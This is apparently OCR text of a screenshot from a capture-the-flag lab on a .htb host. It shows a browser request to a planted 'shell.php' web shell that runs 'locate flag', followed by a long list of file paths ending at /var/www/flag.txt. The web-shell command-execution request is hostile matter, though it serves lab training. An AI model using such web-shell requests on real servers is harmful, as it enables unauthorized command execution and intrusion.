 thetoppers.htb/shell.php?cmd=locate flag
150%
7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/usr/lib/x86_64-linux-gnu/perl/5.26.1/bits/ss_flags.ph /usr/lib/x86_64-linux-gnu/perl/5.26.1/bits/waitflags.ph /usr/src/linux-headers-4.15.0-189/arch/alpha/include/asm/irqflags.h /usr/src/linux-
headers-4.15.0-189/arch/arc/include/asm/irqflags-arcv2.h /usr/src/linux-headers-4.15.0-189/arch/arc/include/asm/irqflags-compact.h /usr/src/linux-headers-4.15.0-189/arch/arc/include
/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/arm/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/arm64/include/asm/daifflags.h /usr/src/linux-headers-4.15.0-189
/arch/arm64/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/blackfin/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/c6x/include/asm/irqflags.h /usr/src/linux-
headers-4.15.0-189/arch/cris/include/arch-v10/arch/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/cris/include/arch-v32/arch/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/cris/include
/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/frv/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/h8300/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189
/arch/hexagon/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/ia64/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/m32r/include/asm/irqflags.h /usr/src/linux-
headers-4.15.0-189/arch/m68k/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/metag/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/microblaze/include
/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/mips/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/mn10300/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189
/arch/nios2/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/openrisc/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/parisc/include/asm/irqflags.h /usr/src/linux-
headers-4.15.0-189/arch/powerpc/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/riscv/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/s390/include
/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/score/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/sh/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189
/arch/sparc/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/sparc/include/asm/irqflags_32.h /usr/src/linux-headers-4.15.0-189/arch/sparc/include/asm/irqflags_64.h /usr/src
/linux-headers-4.15.0-189/arch/tile/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/um/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/unicore32/include
/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/x86/include/asm/irqflags.h /usr/src/linux-headers-4.15.0-189/arch/x86/include/asm/processor-flags.h /usr/src/linux-headers-4.15.0-189
/arch/x86/include/uapi/asm/processor-flags.h /usr/src/linux-headers-4.15.0-189/arch/x86/kernel/cpu/mkcapflags.sh /usr/src/linux-headers-4.15.0-189/arch/xtensa/include/asm/irqflags.h
/usr/src/linux-headers-4.15.0-189/include/asm-generic/irqflags.h /usr/src/linux-headers-4.15.0-189/include/linux/irqflags.h /usr/src/linux-headers-4.15.0-189/include/linux/kernel-page-flags.h
/usr/src/linux-headers-4.15.0-189/include/linux/page-flags-layout.h /usr/src/linux-headers-4.15.0-189/include/linux/page-flags.h /usr/src/linux-headers-4.15.0-189/include/linux/pageblock-
flags.h /usr/src/linux-headers-4.15.0-189/include/trace/events/mmflags.h /usr/src/linux-headers-4.15.0-189/include/uapi/linux/kernel-page-flags.h /usr/src/linux-headers-4.15.0-189/include
/uapi/linux/tty_flags.h /usr/src/linux-headers-4.15.0-189/scripts/coccinelle/locks/flags.cocci /usr/src/linux-headers-4.15.0-189-generic/include/config/arch/uses/high/vma/flags.h /usr/src/linux-
headers-4.15.0-189-generic/include/config/trace/irqflags /usr/src/linux-headers-4.15.0-189-generic/include/config/trace/irqflags/support.h /var/www/flag.txt